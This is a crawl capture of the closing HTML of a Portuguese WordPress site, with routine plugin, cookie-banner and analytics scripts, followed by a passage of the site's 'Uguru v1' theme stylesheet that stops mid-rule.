var cnArgs = {"ajaxUrl":"https:\/\/www.uguru.net\/wp-admin\/admin-ajax.php","nonce":"030bc4c150","hideEffect":"slide","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="lbwps-photoswipe5-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Share on Facebook","label_twitter":"Tweet","label_pinterest":"Pin it","label_download":"Download image","label_copyurl":"Copy image URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","label_ui_download":"Download image","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_download":"0","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"close","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
//# sourceURL=lbwps-photoswipe5-js-extra
/* ]]> */
</script>
<script type="module" defer='defer' src="https://www.uguru.net/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js?ver=5.8.2"></script><script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/youtube-embed/js/iframeResizer.min.js?ver=5.4" id="youtube-embed-iframe-resizer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.uguru.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.uguru.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,69,100,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Este site utiliza cookies para permitir uma melhor experiência por parte do utilizador. Ao navegar no site estará a consentir a sua utilização.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button data-link-url="https://www.uguru.net/politica-de-privacidade/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Política de Privacidade">Política de Privacidade</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Não"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script type="text/javascript">
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-25602781-2']);
	_gaq.push(['_trackPageview']);
	
	jQuery(document).ready(function () {
		var ga = document.createElement('script');
		ga.type = 'text/javascript';
		ga.async = true;
		ga.src = 'https://ssl.google-analytics.com/ga.js';
		var gas = document.getElementsByTagName('script')[0]; 
		gas.parentNode.insertBefore(ga, gas);
	});
</script>


<script>
	jQuery(document).ready(function () {
		var fb = document.createElement('script');
		fb.id = 'facebook-jssdk';
		fb.type = 'text/javascript';
		fb.src = 'https://connect.facebook.net/pt_PT/all.js#xfbml=1';
		var fbs = document.getElementsByTagName('script')[0];
		fbs.parentNode.insertBefore(fb, fbs);
		
		
		var at = document.createElement('script');
		at.type = 'text/javascript';
		at.src = 'https://s7.addthis.com/js/300/addthis_widget.js#pubid=xa-transglobal';
		var ats = document.getElementsByTagName('script')[0];
		ats.parentNode.insertBefore(at, ats);
	});
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.uguru.net/wp-content/themes/uguru-v1/style.css
body_size: 17431
content:
/*
Theme Name: Uguru v1
Theme URI: http://www.transglobal.pt
Author: Transglobal
Author URI: http://www.transglobal.pt
Description: Tema para website institucional Uguru
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: uguru
*/

/* =Reset default browser CSS. Based on work by Eric Meyer: http://meyerweb.com/eric/tools/css/reset/index.html
-------------------------------------------------------------- */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
:focus {/* remember to define focus styles! */
	outline: 0;
}
body {
	background: #fff;
	line-height: 1;
}
ol, ul {
	list-style: none;
}
table {/* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
a img {
    border: 0 none;
    width: 100%;
}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
	display: block;
}


/* =Structure
----------------------------------------------- */

#page {
	margin: 2em auto;
	max-width: 960px;
	padding: 0 2em;
	min-width: 270px;
}

#access div {
	margin: 0;
}
#primary {
	float: left;
	margin: 0 -26.4% 0 0;
	width: 100%;
	background: #fff;
}

#primary.with-sidebar {
	width: 76%;
}

#content {
	margin: 0 34% 0 2.6%;
	width: 68.4%;
}
#secondary {
    float: right;
    margin-right: 2.6%;
    width: 20.8%;
}

/* Homepage
-------------------------------------- */

.home #main {background:none;padding:0;}
.home #primary {background-color:#fff; padding: 1.625em 0 0;}

#text-2 div img {
    box-shadow: 0 0 7px #000000;
}

#sidebar-hp-1,
#sidebar-hp-2,
#sidebar-hp-3
 {
    float: left;
    margin-right: 3.7%;
}

#sidebar-hp-1 {width: 22.85%;}
#sidebar-hp-2 { width: 46.85%;}
#sidebar-hp-3 {width: 22.85%;margin-right: 0;}

.home .tg-slider-widget .nivoSlider{
	background-color: #004564;
	margin-top: 10px;
}

/* Singular */
.singular #primary,
.tax-tg_product_cat #primary{
	margin: 0;
}
.singular #content,
.tax-tg_product_cat #content
.left-sidebar.singular #content {
	margin: 0 2.6%;
	position: relative;
	width: auto;
}
.singular .entry-header,
.tax-tg_product_cat .entry-header,
.singular .entry-content,
.tax-tg_product_cat .entry-content,
.singular footer.entry-meta,
.tax-tg_product_cat footer.entry-meta,
.singular #comments-title,
.tax-tg_product_cat #comments-title{
	margin: 0 2.6% 2.6% 2.6%
}

#page .no-results .entry-header,
#page .no-results .entry-content	 {
	margin:0;
}

#page .no-results .entry-header .entry-title {
    border-bottom: none;
    color: #004564;
    font-size: 150%;
    font-weight: 700;
    margin-bottom: 0px;
    text-transform: uppercase;
}

/* Attachments */
.singular .image-attachment .entry-content {
	margin: 0 auto;
	width: auto;
}
.singular .image-attachment .entry-description {
	margin: 0 auto;
	width: 68.9%;
}

/* Showcase */
.page-template-showcase-php #primary,
.left-sidebar.page-template-showcase-php #primary {
	margin: 0;
}
.page-template-showcase-php #content,
.left-sidebar.page-template-showcase-php #content {
	margin: 0 7.6%;
	width: auto;
}
.page-template-showcase-php section.recent-posts {
	float: right;
	margin: 0 0 0 31%;
	width: 69%;
}
.page-template-showcase-php #main .widget-area {
	float: left;
	margin: 0 -22.15% 0 0;
	width: 22.15%;
}

/* error404 */
.error404 #primary {
	float: none;
	margin: 0;
}
.error404 #primary #content {
	margin: 0 7.6%;
	width: auto;
}

/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.625em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.625em;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/* Right Content */
.left-sidebar #primary {
	float: right;
	margin: 0 0 0 -26.4%;
	width: 100%;
}
.left-sidebar #content {
	margin: 0 7.6% 0 34%;
	width: 58.4%;
}
.left-sidebar #secondary {
	float: left;
	margin-left: 7.6%;
	margin-right: 0;
	width: 18.8%;
}

/* One column */
.one-column #page {
	max-width: 690px;
}
.one-column #content {
	margin: 0 7.6%;
	width: auto;
}
.one-column #nav-below {
	border-bottom: 1px solid #ddd;
	margin-bottom: 1.625em;
}
.one-column #secondary {
	float: none;
	margin: 0 7.6%;
	width: auto;
}
/* Simplify the showcase template */
.one-column .page-template-showcase-php section.recent-posts {
	float: none;
	margin: 0;
	width: 100%;
}
.one-column .page-template-showcase-php #main .widget-area {
	float: none;
	margin: 0;
	width: auto;
}
.one-column .page-template-showcase-php .other-recent-posts {
	border-bottom: 1px solid #ddd;
}
/* Simplify the showcase template when small feature */
.one-column section.featured-post .attachment-small-feature {
	border: none;
	display: block;
	height: auto;
	max-width: 60%;
	position: static;
}
.one-column article.feature-image.small {
	margin: 0 0 1.625em;
	padding: 0;
}
.one-column article.feature-image.small .entry-title {
	font-size: 20px;
	line-height: 1.3em;
}
.one-column article.feature-image.small .entry-summary {
	height: 150px;
	overflow: hidden;
	padding: 0;
	text-overflow: ellipsis;
}
.one-column article.feature-image.small .entry-summary a {
	left: -9%;
}
/* Remove the margin on singular articles */
.one-column.singular .entry-header,
.one-column.singular .entry-content,
.one-column.singular footer.entry-meta,
.one-column.singular #comments-title {
	width: 100%;
}
/* Simplify the pullquotes and pull styles */
.one-column.singular blockquote.pull {
	margin: 0 0 1.625em;
}
.one-column.singular .pull.alignleft {
	margin: 0 1.625em 0 0;
}
.one-column.singular .pull.alignright {
	margin: 0 0 0 1.625em;
}
.one-column.singular .entry-meta .edit-link a {
	position: absolute;
	left: 0;
	top: 40px;
}
.one-column.singular #author-info {
	margin: 2.2em -8.8% 0;
	padding: 20px 8.8%;
}
/* Make sure we have room for our comment avatars */
.one-column .commentlist > li.comment {
	margin-left: 102px;
	width: auto;
}
/* Make sure the logo and search form don't collide */
.one-column #top-menu #searchform {
	right: 40px;
	top: 4em;
}
/* Talking avatars take up too much room at this size */
.one-column .commentlist > li.comment {
	margin-left: 0;
}
.one-column .commentlist > li.comment .comment-meta,
.one-column .commentlist > li.comment .comment-content {
	margin-right: 85px;
}
.one-column .commentlist .avatar {
	background: transparent;
	display: block;
	padding: 0;
	top: 1.625em;
	left: auto;
	right: 1.625em;
}
.one-column .commentlist .children .avatar {
	background: none;
	padding: 0;
	position: absolute;
	top: 2.2em;
	left: 2.2em;
}
.one-column #respond {
	width: auto;
}


/* =Global
----------------------------------------------- */

body, input, textarea {
	color: #7097A8;
	font: 16px Arial, sans-serif;
	font-weight: 300;
	line-height: normal;
}
body {
	background: #004564 url('images/bg.jpg') no-repeat top center scroll;
}
#page {
	/*background: #fff;*/
}

/* Headings */
h1, h2, h3, h4, h5, h6 {
    clear: both;
    color: #004564;
    font-family: "Dosis",sans-serif;
    text-transform: uppercase;
    font-weight: 600;
}

h1 {font-size: 170%;}
h2 {font-size: 150%;}
h3 {font-size: 120%;}
h4 {font-size: 120%;}
h5 {font-size: 100%;}
h6 {font-size: 90%;}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.625em;
}

/* Text elements */
p {
	margin-bottom: 1.625em;
}
ul, ol {
	margin: 0 0 1.625em 2.5em;
}
ul {
	list-style: square;
}
ol {
	list-style-type: decimal;
}
ol ol {
	list-style: upper-alpha;
}
ol ol ol {
	list-style: lower-roman;
}
ol ol ol ol {
	list-style: lower-alpha;
}
ul ul, ol ol, ul ol, ol ul {
	margin-bottom: 0;
}
dl {
	margin: 0 1.625em;
}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 1.625em;
}
strong {
	font-weight: bold;
}
cite, em, i {
	font-style: italic;
}
blockquote {
	font-family: Georgia, "Bitstream Charter", serif;
	font-style: italic;
	font-weight: normal;
	margin: 0 3em;
}
blockquote em, blockquote i, blockquote cite {
	font-style: normal;
}
blockquote cite {
	color: #666;
	font: 12px Arial, sans-serif;
	font-weight: 300;
	letter-spacing: 0.05em;
	text-transform: uppercase;
}
pre {
	background: #f4f4f4;
	font: 13px "Courier 10 Pitch", Courier, monospace;
	line-height: 1.5;
	margin-bottom: 1.625em;
	overflow: auto;
	padding: 0.75em 1.625em;
}
code, kbd, samp, var {
	font: 13px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr, acronym, dfn {
	border-bottom: 1px dotted #666;
	cursor: help;
}
address {
	display: block;
	margin: 0 0 1.625em;
}
ins {
	background: #fff9c0;
	text-decoration: none;
}
sup,
sub {
	font-size: 10px;
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}

div.clear{
	clear: both;
	height: 0px;
}

li.clear{
	clear: both;
	height: 0px;
	width: 0px;
	margin: 0px;
	padding: 0px;
	float: none;
}

/* Forms */
input[type=text],
input[type=password],
textarea {
	background: #fafafa;
	-moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.1);
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.1);
	box-shadow: inset 0 1px 1px rgba(0,0,0,0.1);
	border: 1px solid #ddd;
	color: #888;
}
input[type=text]:focus,
textarea:focus {
	color: #373737;
}
textarea {
	padding-left: 3px;
	width: 98%;
}
input[type=text] {
	padding: 3px;
}
input#s {
	background: url(images/search.png) no-repeat 5px 6px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	font-size: 14px;
	height: 22px;
	line-height: 1.2em;
	padding: 4px 10px 4px 28px;
}
input#searchsubmit {
	display: none;
}

/* Links */
a {
	color: #BABE06;
	text-decoration: none;
}
a:focus,
a:active,
a:hover {
	text-decoration: underline;
}

.entry-title a:hover{
	color: #CBD003!important;
}

/* Assistive text */
.assistive-text {
	position: absolute !important;
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
}
#access a.assistive-text:active,
#access a.assistive-text:focus {
	background: #eee;
	border-bottom: 1px solid #ddd;
	color: #1982d1;
	clip: auto !important;
	font-size: 12px;
	position: absolute;
	text-decoration: underline;
	top: 0;
	left: 7.6%;
}


/* =Header
----------------------------------------------- */

#top-menu-wrapper {
    background-color: #CBD003;
    overflow: hidden;
    width: 100%;
    padding: 0.3em 0;
}

#top-menu {
    max-width: 960px;
    margin:auto;
}

#top-menu .social-menu {
    display: block;
    float: right;
    list-style: none outside none;
    margin: 2px 20px 0 0;
    padding: 0;
}

#top-menu .social-menu li {
	float:left;
	margin-left: 10px;
}

#top-menu .social-menu li a {
    background: url("images/sprite.png") no-repeat scroll 0 -392px transparent;
    display: block;
    font-family: 'Dosis',Arial,sans-serif;
    height: 17px;
    overflow: hidden;
    text-align: left;
    text-indent: -100000px;
    text-transform: uppercase;
    width: 17px;
}

#top-menu .social-menu .soundcloud {background-position: -29px -392px; width: 23px;}
#top-menu .social-menu .vimeo{background-position: -69px -392px}
#top-menu .social-menu .links{background-position: -100px -392px}
#top-menu .social-menu .partilhar{background-position: -134px -392px}
#top-menu .social-menu .newsletter{display:none;}

#top-menu .social-menu .facebook:hover {background-position: 0 -413px;;}
#top-menu .social-menu .soundcloud:hover {background-position: -29px -413px;;}
#top-menu .social-menu .vimeo:hover{background-position: -69px -413px;;}
#top-menu .social-menu .links:hover{background-position: -100px -413px;;}
#top-menu .social-menu .partilhar:hover{background-position: -134px -413px;;}

#top-menu .lang-switcher {
	float:right;
	display: block;
	list-style: none;
	margin: 0 20px 0 0;
	overflow: hidden;
	padding: 0px;
}

#top-menu .lang-switcher li{
	color: #004564;
	margin: 0px;
	padding: 0px 0px 0px 10px;
	display: inline;
}

#top-menu .lang-switcher li a{
	color: #004564;
	font-family: 'Dosis', Arial, sans-serif;
	text-decoration: none;
	text-transform: uppercase;
}

#top-menu .lang-switcher li.active a{
	color: #FFF;
}

#branding {
    padding-top: 30px;
    padding-bottom: 10px;
    position: relative;
    z-index: 9999;
    margin-top: -32px;
}
#site-title {
    display: block;
    float: left;
    margin-bottom: 0;
    margin-top: 10px;
}

#site-title a {
    background: url("images/sprite.png") no-repeat scroll 0 0 transparent;
        background-size: auto;
    color: #111111;
    display: block;
    font-size: 30px;
    font-weight: bold;
    height: 53px;
    line-height: 36px;
    overflow: hidden;
    text-decoration: none;
    text-indent: -100000px;
    width: 200px;
    background-size: 197px;
	margin-top:10px;
	}

#site-title a:hover,
#site-title a:focus,
#site-title a:active {
	color: #1982d1;
}
#site-description {
	color: #7a7a7a;
	font-size: 14px;
	margin: 0 270px 3.65625em 0;
}
#branding img {
	height: auto;
	margin-bottom: -7px;
	width: 100%;
}

#branding hgroup {
	float:left;
}


/* Search Form */
#top-menu #searchform {
	float: right;
	overflow: hidden;
    text-align: right;
}
#top-menu #searchform div {
	margin: 0;
}
#top-menu #s {
    -moz-transition-duration: 400ms;
    -moz-transition-property: width, background;
    -moz-transition-timing-function: ease;
    background: url("images/sprite.png") no-repeat scroll -163px -392px transparent;
    border-color: #FFFFFF;
    color: #FFFFFF;
    float: right;
    font-size: 80%;
    height: 10px;
    width: 72px;
}
#top-menu #s:focus {
	background: url("images/sprite.png") no-repeat scroll -163px -412px #f9f9f9;
	background-color: #f9f9f9;
	width: 196px;
	color: #004564;
}
#top-menu #searchsubmit {
	display: none;
}
#top-menu .only-search #searchform {
	top: 5px;
	z-index: 1;
}
#top-menu .only-search #s {
	background-color: #666;
	border-color: #000;
	color: #222;
	
}
#top-menu .only-search #s,
#top-menu .only-search #s:focus {
	width: 85%;
}
#top-menu .only-search #s:focus {
	background-color: #bbb;
}
#top-menu .with-image #searchform {
	top: auto;
	bottom: -27px;
	max-width: 195px;
}
#top-menu .only-search + #access div {
	padding-right: 205px;
}




/* =Menu
-------------------------------------------------------------- */

#access {
    display: block;
    float: left;
    font-family: "dosis", sans-serif;
    margin: 0px auto 10px;
    text-transform: uppercase;
}
#access ul {
	font-size: 14px;
	list-style: none;
	padding-left: 0;
}
#access li {
	float: left;
	position: relative;
}
#access a {
    color: #EEEEEE;
    display: block;
    line-height: 2em;
    padding: 0 0.6em;
    text-decoration: none;
}
#access ul ul {
	-moz-box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	display: none;
	float: left;
	margin: 0;
	position: absolute;
	top: 2em;
	left: 0;
	width: 188px;
	z-index: 99999;
}
#access ul ul ul {
	left: 100%;
	top: 0;
}
#access ul ul a {
    background: none repeat scroll 0 0 #003150;
    border-bottom: 1px solid #004564;
    color: #74A3C3;
    font-size: 12px;
    font-weight: normal;
    height: auto;
    line-height: 1.4em;
    padding: 7px 10px;
    width: 168px;
}
#access li:hover > a,
#access ul ul :hover > a {
	background: #CBD003;
}
#access li:hover > a {
	background:  #003150;
	color: #CBD003;
}

#access ul ul li:hover > a {
	color: #004564;
}

#access ul li:hover > ul {
	display: block;
}
#access .current-menu-item > a,
#access .current-menu-ancestor > a,
#access .current_page_item > a,
#access .current_page_ancestor > a {
	font-weight: normal;
	color: #CBD003;
}



#access > div > ul > li {
    background: url("images/star.png") no-repeat scroll right 8px transparent;
    padding-right: 12px;
}

#access > div > ul > li:last-child {background:none; padding-right:0;}

/* =Content
----------------------------------------------- */

#main {
    background: none repeat scroll 0 0 #FFFFFF;
    clear: both;
    height: 100%;
    padding: 1em 0 0;
    /* overflow:hidden; */
}

.page-title {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	margin: 0 0 2.6em;
	text-transform: uppercase;
}
.page-title a {
	font-size: 12px;
	font-weight: bold;
	letter-spacing: 0;
	text-transform: none;
}
.hentry,
.no-results {
	border-bottom: 1px solid #ddd;
	margin: 0 0 1.625em;
	padding: 0 0 1.625em;
	position: relative;
}

.page .no-results {
    max-width: none !important;
    width: 100% !important;
}
.hentry:last-child,
.no-results {
	border-bottom: none;
}
.blog .sticky .entry-header .entry-meta {
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}
.entry-title,
.entry-header .entry-meta {
	padding-right: 76px;
}
.entry-title {
	clear: both;
	color: #004564;
	font-size: 26px;
	font-weight: bold;
	line-height: 1.5em;
	padding-top: 6px;
}
.entry-title,
.entry-title a {
	color: #004564;
	text-decoration: none;

	text-transform: uppercase;
}
.entry-title a:hover,
.entry-title a:focus,
.entry-title a:active {
	color: #1982d1;
}
.entry-meta {
	color: #7097A8;
	clear: both;
	font-size: 12px;
	line-height: 18px;
}
.entry-meta a {
	color: #0e4d76;
	font-family: 'Dosis', Arial, sans-serif;
	font-size: 1.1em;
	font-weight: bold;
	float: left;
}

.entry-meta .artist--gender {
    color: #0e4d76;
    float: right;
    font-family: "dosis",sans-serif;
    font-size: 9px;
    text-transform: uppercase;
}

.single-author .entry-meta .by-author {
	display: none;
}
.entry-content,
.entry-summary {
	padding: 1.625em 0 0;
}
.entry-content h1,
.entry-content h2,
.comment-content h1,
.comment-content h2 {
	font-weight: bold;
	margin: 0 0 .8125em;
}
.entry-content h3,
.comment-content h3 {
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}
.entry-content table,
.comment-content table {
	border-bottom: 1px solid #ddd;
	margin: 0 0 1.625em;
	width: 100%;
}
.entry-content th,
.comment-content th {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}
.entry-content td,
.comment-content td {
	border-top: 1px solid #ddd;
	padding: 6px 10px 6px 0;
}
.entry-content #s {
	width: 75%;
}
.comment-content ul,
.comment-content ol {
	margin-bottom: 1.625em;
}
.comment-content ul ul,
.comment-content ol ol,
.comment-content ul ol,
.comment-content ol ul {
	margin-bottom: 0;
}
dl.gallery-item {
	margin: 0;
}
.page-link {
	clear: both;
	display: block;
	margin: 0 0 1.625em;
}
.page-link a {
	background: #eee;
	color: #373737;
	margin: 0;
	padding: 2px 3px;
	text-decoration: none;
}
.page-link a:hover {
	background: #888;
	color: #fff;
	font-weight: bold;
}
.page-link span {
	margin-right: 6px;
}
.entry-meta .edit-link a,
.commentlist .edit-link a {
	background: #eee;
	-moz-border-radius: 3px;
	border-radius: 3px;
	color: #666;
	float: right;
	font-size: 12px;
	line-height: 1.5em;
	font-weight: 300;
	text-decoration: none;
	padding: 0 8px;
}
.entry-meta .edit-link a:hover,
.commentlist .edit-link a:hover {
	background: #888;
	color: #fff;
}
.entry-content .edit-link {
	clear: both;
	display: block;
}

/* Images */
.entry-content img,
.comment-content img,
.widget img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
img.size-full,
img.size-large {
	max-width: 97.5%;
	width: auto; /* Prevent stretching of full-size and large-size images with height and width attributes in IE8 */
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
.entry-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
img.alignleft,
img.alignright,
img.aligncenter {
	margin-bottom: 1.625em;
}
p img,
.wp-caption {
	margin-top: 0.4em;
}
.wp-caption {
	background: #eee;
	margin-bottom: 1.625em;
	max-width: 96%;
	padding: 9px;
}
.wp-caption img {
	display: block;
	margin: 0 auto;
	max-width: 98%;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	color: #666;
	font-family: Dosis, sans-serif;
	font-size: 12px;
}
.wp-caption .wp-caption-text {
	margin-bottom: 0.6em;
	padding: 10px 0 5px 40px;
	position: relative;
}
.wp-caption .wp-caption-text:before {
	color: #666;
	content: '\2014';
	font-size: 14px;
	font-style: normal;
	font-weight: bold;
	margin-right: 5px;
	position: absolute;
	left: 10px;
	top: 7px;
}
#content .gallery {
	margin: 0 auto 1.625em;
}
#content .gallery a img {
	border: none;
}
img#wpstats {
	display: block;
	margin: 0 auto 1.625em;
}
#content .gallery-columns-4 .gallery-item {
	width: 23%;
	padding-right: 2%;
}
#content .gallery-columns-4 .gallery-item img {
	width: 100%;
	height: auto;
}

/* Image borders */
img[class*="align"],
img[class*="wp-image-"],
#content .gallery .gallery-icon img {/* Add fancy borders to all WordPress-added images but not things like badges and icons and the like */
	border: 1px solid #ddd;
	padding: 6px;
}
.wp-caption img {
	border-color: #eee;
}
a:focus img[class*="align"],
a:hover img[class*="align"],
a:active img[class*="align"],
a:focus img[class*="wp-image-"],
a:hover img[class*="wp-image-"],
a:active img[class*="wp-image-"],
#content .gallery .gallery-icon a:focus img,
#content .gallery .gallery-icon a:hover img,
#content .gallery .gallery-icon a:active img {/* Add some useful style to those fancy borders for linked images ... */
	background: #eee;
	border-color: #bbb;
}
.wp-caption a:focus img,
.wp-caption a:active img,
.wp-caption a:hover img {/* ... including captioned images! */
	background: #fff;
	border-color: #ddd;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}

/* Password Protected Posts */
.post-password-required .entry-header .comments-link {
	margin: 1.625em 0 0;
}
.post-password-required input[type=password] {
	margin: 0.8125em 0;
}
.post-password-required input[type=password]:focus {
	background: #f7f7f7;
}

/* Author Info */
#author-info {
	font-size: 12px;
	overflow: hidden;
}
.singular #author-info {
	background: #f9f9f9;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	margin: 2.2em -35.6% 0 -35.4%;
	padding: 20px 35.4%;
}
.archive #author-info {
	border-bottom: 1px solid #ddd;
	margin: 0 0 2.2em;
	padding: 0 0 2.2em;
}
#author-avatar {
	float: left;
	margin-right: -78px;
}
#author-avatar img {
	background: #fff;
	-moz-border-radius: 3px;
